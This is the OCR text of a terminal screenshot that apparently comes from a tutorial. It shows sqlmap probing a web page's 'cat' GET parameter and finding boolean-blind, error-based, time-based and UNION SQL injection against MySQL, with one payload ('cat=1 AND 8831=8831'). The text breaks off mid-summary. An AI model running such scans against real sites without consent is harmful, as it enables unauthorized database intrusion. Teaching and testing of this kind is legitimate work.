 Applications Places Terminal Mon 23:23
brucewayne@brucewayne: ~
File Edit View Search Terminal Help
|_| |_| http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
*] starting at 23:21:06
23:21:06] [INFO] testing connection to the target URL
23:21:06] [INFO] testing if the target URL is stable
23:21:07] [INFO] target URL is stable
23:21:07] [INFO] testing if GET parameter 'cat' is dynamic
23:21:07] [INFO] confirming that GET parameter 'cat' is dynamic
23:21:07] [INFO] GET parameter 'cat' is dynamic
23:21:07] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
23:21:08] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting attacks
23:21:08] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
Press Y
23:22:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
23:22:29] [WARNING] reflective value(s) found and filtering out
23:22:30] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="sem")
23:22:30] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
23:22:30] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (BIGINT UNSIGNED)'
23:22:31] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
23:22:31] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (EXP)'
23:22:31] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
23:22:31] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE, HAVING clause (JSON_KEYS)'
23:22:31] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
23:22:31] [INFO] GET parameter 'cat' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
23:22:31] [INFO] testing 'MySQL inline queries'
23:22:32] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
23:22:32] [WARNING] time-based comparison requires larger statistical model, please wait............. (done)
23:22:34] [INFO] testing 'MySQL > 5.0.11 stacked queries'
23:22:35] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
23:22:35] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
23:22:35] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
23:22:35] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
23:22:35] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
23:23:05] [WARNING] turning off pre-connect mechanism because of connection time out(s)
23:23:36] [INFO] GET parameter 'cat' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
23:23:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
23:23:36] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
23:23:36] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection tech
nique test
23:23:39] [INFO] target URL appears to have 11 columns in query
23:23:40] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
Press y
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
--
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 8831=8831
Type: error-based